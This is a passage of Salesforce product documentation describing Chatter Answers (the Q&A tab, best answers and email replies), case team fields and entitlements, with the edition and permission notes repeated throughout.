Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

Chatter Answers is a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience.

Chatter Answers lets your customers:

- **•** Post, browse, and reply to questions using the Q&A tab.
- **•** Delete their own questions and replies.
- **•** Flag questions and replies as spam, hateful, or inappropriate.
- **•** Receive emails when their questions are answered or when best answers are chosen for questions they're following.
- **•** Collaborate publicly or privately with support agents to resolve issues related to open cases.
- **•** Search and review articles from Salesforce Knowledge.
- **•** Like a post or Salesforce Knowledge article to help determine its popularity.
- **•** Upload photos of themselves to their user profiles.
- **•** View other users' total number of posts and number of replies marked as best answers by others.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view the Idea Themes tab:

**•** "Read" on Idea Themes

To create and edit Idea Themes:

**•** "Create" on Ideas

### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To view questions:

**•** "Read" on questions

To ask and reply to questions:

**•** "Create" on questions

- To view cases:
- **•** "Read" on case

To change cases:

**•** "Edit" on case



- **1. Search**: Customers can search for existing questions before they post their own.
- **2. Filter** and **Sort**: Community members and support agents can select different viewing options for questions in the feed. Searches in the Chatter Answers Q&A tab can be filtered to show questions based on:
	- **• All Questions** shows all questions in the zone, as well as Salesforce Knowledge articles, when enabled.
	- **• Unanswered Questions** shows all questions that don't have replies.
	- **• Unsolved Questions** shows all questions that don't have a best answer.
	- **• Solved Questions** shows all questions that have a best answer, as well as Salesforce Knowledge articles, when enabled.
	- **• My Questions** shows all questions you've asked and are following.

You can then sort the results based on the following options:

- **• Date Posted** sorts questions with the most recently asked questions appearing first.
- **• Recent Activity** sorts questions with the most recent replies and comments appearing first.
- **• Most Popular** sorts questions that have received the most likes, upvotes, and followers appearing first.
- **3. Question**: Customers can post a question to the community for help. Other members of the community can post answers or follow the question to receive email notifications on subsequent posts.
- **4.** Browse by Category: If categories are enabled in the community, members can click the category name to show questions related to that category.
- **5. Reputation**: Community members can earn points and ratings that display on hover over their photos in the feed
- **6. Comment**: Community members and support agents can comment on the question, and the customer or agent can select a comment as the best answer.

Chatter Answers lets service organizations:

- **•** Create multiple communities and organize them into different zones, with each zone having its own focus and questions.
- **•** Brand and customize communities.
- **•** Give agents the opportunity to respond to customers publicly or privately.
- Automate the creation of cases from questions using an Apex trigger and workflow rules.
- **•** Deflect customer inquiries through participation.
- **•** Encourage participation by publicly displaying user statistics.
- **•** Moderate questions and answers from the Q&A tab in the internal Salesforce application or from the community.

A customer's question is typically answered on the Q&A tab using one of these processes:



SEE ALSO:

[Chatter Answers Terminology](#page-2287-0)

### <span id="page-2287-0"></span>Chatter Answers Terminology

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

The following terms are used when describing Chatter Answers features and functionality.

### **Answers**

Answers is a feature of the Community application that enables users to ask questions and have community members post replies. Community members can then vote on the helpfulness of each reply, and the person who asked

the question can mark one reply as the best answer. **Article**

Articles capture information about your company's products and services that you want to make available in your knowledge base.

### **Best Answer**

When a member of an answers community asks a question and other community members post a reply, the asker can mark one of the replies as the best answer. The best answer then appears directly under the question (above the other replies). Identifying the best answer helps other community members with the same question quickly find the most relevant, useful information.

### **Flag**

An icon that users can click on a question or reply to report it as spam, hateful, or inappropriate.

#### **Follow**

A subscription to a question that lets you receive emails when someone answers or comments on a specific question.

#### **Like**

To show support or indicate quality or usefulness for a question, answer, or knowledge article.

#### **Popular**

Each question's popularity is based on the number of users who **Like** it within a certain amount of time.

#### **Question**

An issue posted to an answers community. When a community member asks a question, other community members post replies to help resolve the question.

### **Question, Private**

An issue posted to an answers community, but marked **Private** so that only support agents can view and respond to it.

#### **Reply**

The response to a question in an answers community. When community members reply to a question, the person who asked the question can mark one of the replies as the best answer to resolve and close the question.

#### **Topics**

The sidebar that lists data categories from which your customers can browse questions and replies. For example, if you have a zone for hardware products, your topics may include laptops, desktops, and printers.

### **Vote, Reply**

In an answers community, a vote means you either like or dislike a reply to a question.

### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

**EDITIONS** 

### **Zones**

Zones organize ideas and questions into logical groups, with each zone having its own focus and unique ideas and questions

#### SEE ALSO:

[Using the Chatter Answers Q&A Tab](#page-2284-1)

### Using Chatter Answers





Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) [Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

Chatter Answers lets you work with questions and cases that originate from customers in a zone. Once a customer posts a question to the zone, you or other customers can reply. Questions are converted to cases when they're marked Private, or after a time specified by your administrator.

With Chatter Answers, you can:

- **•** [Reply to questions converted to cases](#page-2202-0).
- Create custom views for cases converted from questions by filtering on Case Origin.
- **•** Upload a photo to your profile so that customers can see who you are.
- **•** [Work with Chatter Answers users, who are essentially Customer Portal users](#page-2252-0).
- **•** Assign the Chatter Answers User feature license to portal users who don't self-register so that they can access your community.
- **•** Use the Q&A tab to moderate questions and to:
	- **–** Review lists of questions.
	- **–** Answer questions or add replies to questions.
	- **–** Escalate a question to a case.
	- **–** Delete questions or replies.
	- **–** Select best answers for questions.
	- **–** Promote helpful replies to Salesforce Knowledge articles.

Note: We recommend that you assign a support agent to review public questions from the Q&A tab. Agents can't click **Flag** next to questions or replies that are spam, hateful, or inappropriate, but they can edit and delete questions or replies from a zones via the Q&A tab if they have the "Delete" permission on questions.

Tip: To moderate many questions quickly, we recommend that support agents review questions from pinned lists on the Salesforce console (this requires adding the Q&A tab to the console's Navigation tab.

#### SEE ALSO:

[Using the Chatter Answers Q&A Tab](#page-2284-1) [Chatter Answers Terminology](#page-2287-0)

#### <span id="page-2289-0"></span>Questions Home



To edit questions: "Edit" on questions

### **EDITIONS**

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) [to Retire in Winter '18](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18). Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

The Questions tab lets you view, search, filter, moderate, and create questions from lists.

- **•** Search for questions by typing two or more letters of a question in the Search All Questions box. As you type, questions that match your search terms appear.
- **•** Select predefined list views from the View drop-down list. Some predefined lists from which you can filter questions include:
	- **–** Questions with Best Replies
	- **–** Questions without Best Replies
- **•** Click **Create New View** to define your own custom list views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Click New Question from the Questions list view page or click New from the Recent Questions list on the Questions overview page to create a new question.
- **Click to refresh a list that's been updated.**
- **•** After you select a question from the list:
	- **–** Type an answer or comment and click **Answer Customer & Zone** to reply to customers.
	- **–** Click  $\sim$  and choose:
		- **• Delete** to delete the question from the community.
- **• Escalate to Case** to create a case from the question.
- **• Edit** to edit the fields in an existing question.
- **–** Click  $\sim$  on one of the question's replies and choose:
	- **• Delete** to delete the reply from the community.
	- **• Promote to Article** to add the reply as a draft article to the knowledge base (available if it's set up by your administrator).
	- **• Edit** to edit the fields in an existing reply.
- **–** If the question is private, meaning only support agents can view and answer it, you can click the case link to view the case automatically associated with the question.

Note: The Questions tab is intended for Chatter Answers, but you can also use it to view questions from the answers feature.

#### SEE ALSO:

[Questions Home](#page-2289-0)

### Searching for Questions and Answers in the Chatter Answers Q&A Tab

Search the Chatter Answers Q&A tab to find questions and replies, best answers, and Salesforce Knowledge articles that can help find answers quickly. Searching in the Q&A tab might help you avoid posting redundant questions.

- Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18  $\mathbb{Z}$ release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.
- **1.** In the Q&A tab, enter your question in the search box.
- **2.** Click the magnifying glass to view matching questions and articles from within the zone. If enabled, Salesforce Knowledge articles appear in the results, as well.

Searches in the Chatter Answers Q&A tab can be filtered to show questions based on:

- **• All Questions** shows all questions in the zone, as well as Salesforce Knowledge articles, when enabled.
- **• Unanswered Questions** shows all questions that don't have replies.
- **Unsolved Questions** shows all questions that don't have a best answer.
- **• Solved Questions** shows all questions that have a best answer, as well as Salesforce Knowledge articles, when enabled.
- **• My Questions** shows all questions you've asked and are following.

You can then sort the results based on the following options:

- **Date Posted** sorts questions with the most recently asked questions appearing first.
- **• Recent Activity** sorts questions with the most recent replies and comments appearing first.
- **• Most Popular** sorts questions that have received the most likes, upvotes, and followers appearing first.

### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To view questions:

**•** "Read" on questions

Note: From the header search box at the top of the page you can search more objects than from within the Q&A tab. Global searches by internal users return results from all questions that are available within the organization. Searches performed by all other users in Salesforce Communities return results from the questions that are available within the community.

### Choose the Best Answer to a Question

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

After you ask a question, you should monitor the replies posted by other community members and eventually choose one of the replies as the best answer. The best answer is highlighted directly below the question so it's easy to find, which helps community members quickly identify the most useful resolution to the question.

Only Salesforce administrators and the person who asked the question can mark a reply as the best answer.

To choose the best answer:

- **1.** From the Q&A tab, find your question and click its title.
- **2.** Decide which reply is the best answer, and click **Choose as Best Answer**.

#### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To view questions:

**•** "Read" on questions

To ask and reply to questions:

**•** "Create" on questions

To identify the best answer, look at the votes ("likes" and "dislikes") for each reply. The reply with the most "likes" probably contains the most useful information. If a question has many replies, try sorting the replies by **Most Votes** so the replies with the most likes and dislikes appear at the top of the list.

After you choose a best answer:

- **•** The question is marked as "resolved". Community members can continue to post and vote on replies for resolved questions.
- **•** If another reply that you like better is posted in the future, simply choose that reply as the best answer to replace the old best answer.
- **•** You can remove the best answer status of the reply at any time. Removing the best answer status from a reply makes it a regular reply.

### Replying to Chatter Answers Email Notifications

When you receive an email notification, you can post a response back to the community by replying to the email.

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

When you receive email notifications related to a question, you can conveniently reply directly from your email and the reply appears as an answer on the Q&A tab. You'll receive an email notification for the following events:

### **EDITIONS**

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

**EDITIONS** 

- **•** Someone answers a question you've asked or are following.
- **•** Customer support or a moderator selects a best answer for a question you've asked or are following.

Note: To reply to email notifications, your administrator must enable email replies on the Chatter Answers Settings page.

Consider these tips when sending email replies:

- Replies must be sent from the email address specified on your profile. If you use email aliases or email forwarding services that send replies from a different email address, your replies won't be processed.
- **•** If replies contain your personal email signature, the signature text is treated as part of your comment. Default signatures inserted by mobile devices, such as Sent from my iPhone, are automatically removed from replies. Before replying, delete custom signatures and any extra text you don't want posted to the community.
- **•** Attachments in replies are ignored.
- **•** Posts that include rich text or other types of markup appear as plain text in the body of the email notification.
- **•** Automated messages such as "out of office" responses are ignored by the system.
- **•** Before replying, check the email address that displays in the To field of your email. Valid addresses contain tokens, or long character strings, both before and after the @ symbol, such as w8t27apy1@j321imd9gbs.d8rx.d.chatter.salesforce.com. Some email applications may automatically use the From address from the original email, such as ReplyToQ&A@<your.company>.com, which is not a valid address for receiving replies. If you see this shortened address in the To field of your reply email, replace it with the valid reply-to address in the email header information. For example, in an application such as IBM® Lotus Notes® :
	- **1.** Open the original email.
	- **2.** Click **View** > **Show** > **Page Source**.
	- **3.** In the ReplyToQ&A section, copy the email address that looks like: w8t27apy1@j321imd9gbs.d8rx.d.chatter.salesforce.com.
	- **4.** Paste the reply-to address in the To field of your reply email.

# Resolving Customer Inquiries with Others

# Case Team Fields

Case teams have the following fields, listed in alphabetical order. Availability of fields depends on how your admin set up Salesforce.



```
Visible in Customer Portal
```
### **Field Description**

Indicates whether the case team member appears in the customer portal.

### SEE ALSO: [Case Teams](#page-2929-0)

# Creating and Verifying Service Agreements

# <span id="page-2293-0"></span>**Entitlements**

# **Entitlements**

Entitlements are units of customer support in Salesforce, such as "phone support" or "web support." They're typically used to represent terms in service agreements. Entitlements help you determine if your customers are eligible for support so you can create support records like cases or work orders for them.

You can associate entitlements with accounts, assets, contacts, and service contracts. For example, a phone support entitlement can be added to an account. When a contact from that account calls your service department, support agents can quickly verify that they're entitled to phone support.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud



You can use entitlements on their own or as part of entitlement processes. Entitlement processes are timelines that contain all the steps that agents must complete to resolve a support record. To represent more complex service-level agreements in Salesforce—with features like renewal processes and multiple service levels—you can use service contracts and contract line items.

View and manage entitlements in Salesforce from the Entitlements tab. Depending on how entitlements are set up, you can also use the Entitlements related list on accounts, contacts, assets, or service contracts.

SEE ALSO:

[Guidelines for Working with Entitlements](#page-2294-0) [Entitlements: Terms to Know](#page-2296-0)

# <span id="page-2294-0"></span>Guidelines for Working with Entitlements

Entitlements in Salesforce specify whether a customer is entitled to customer support. Learn how to perform common actions on entitlements.

#### **Viewing Entitlements**

You can view entitlements on the Entitlements tab or the Entitlements related list on:

- **•** Accounts
- **•** Assets
- **•** Contacts
- **•** Service contracts

To view entitlements that are associated with a particular account, contact, asset, or service contract, go to the Entitlements related list on the record.

Tip: Has the console in your org been set up to include entitlements? If so, click the Console tab to view and edit entitlements and their associated records in one place.

#### **Creating Entitlements**

You can create and edit entitlements from the Entitlements tab or the Entitlements related list on accounts, assets, or service contracts.

Your business may have its own processes for how to link entitlements to customers in Salesforce. The simplest approach is to create an entitlement on the customer's account via the Entitlements related list. Then, use the entitlement for every contact on the account. Keep in mind that when you create a contact on an account, the contact doesn't automatically inherit an entitlement from the account. Your admin may set up automation that creates an entitlement for new contacts on an account.

### Note:

- **•** You can add existing entitlements to contacts or products, but you can't create entitlements from a contact or product record.
- **•** Click **Clone** on an entitlement to quickly create an entitlement from an existing one.

#### **Deleting Entitlements**

You can delete entitlements on the entitlement's detail page, the Entitlements related list, or the Entitlements tab. Deleting an entitlement moves it to the Recycle Bin. Any notes, attachments, or activities associated with the entitlement are also deleted. If you undelete the entitlement, the associated items are undeleted.



Note: You can't delete an entitlement with an open case or work order.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view entitlements:

**•** "Read" on entitlements

To edit entitlements:

**•** "Edit" on entitlements

To create or clone entitlements:

- **•** "Create" on entitlements
- To delete entitlements:
- **•** "Delete" on entitlements

### **Sharing Entitlements**

You can't share entitlements. Entitlements use the same sharing model as the account they're associated with.

Associating a customer with an entitlement doesn't share the entitlement with them. For customers to be able to see their entitlements, entitlements must be set up in your external community.

### SEE ALSO:

[Verify Entitlements](#page-2295-0) [Entitlements: Terms to Know](#page-2296-0) [Entitlement Fields](#page-2297-0)

# <span id="page-2295-0"></span>Verify Entitlements

Each entitlement in Salesforce is associated with a specific account. Verify that a customer is entitled to customer support before you create or update a case or work order.

### **EDITIONS**

